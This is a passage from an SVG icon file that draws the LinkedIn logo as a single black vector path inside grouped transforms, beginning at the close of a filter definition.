        </filter>
    </defs>
    <g id="LinkedIn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-linkedin-1-(1)">
            <g transform="translate(2.000000, 2.000000)">
                <path d="M5.6025,2.82608696 C5.6025,4.38721739 4.35375,5.65217391 2.8125,5.65217391 C1.27125,5.65217391 0.0225,4.38721739 0.0225,2.82608696 C0.0225,1.26608696 1.27125,0 2.8125,0 C4.35375,0 5.6025,1.26608696 5.6025,2.82608696 Z M5.625,7.91304348 L0,7.91304348 L0,26 L5.625,26 L5.625,7.91304348 Z M14.60475,7.91304348 L9.01575,7.91304348 L9.01575,26 L14.605875,26 L14.605875,16.5054783 C14.605875,11.2263478 21.3885,10.7945217 21.3885,16.5054783 L21.3885,26 L27,26 L27,14.5475652 C27,5.63973913 16.96275,5.96417391 14.60475,10.3491304 L14.60475,7.91304348 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>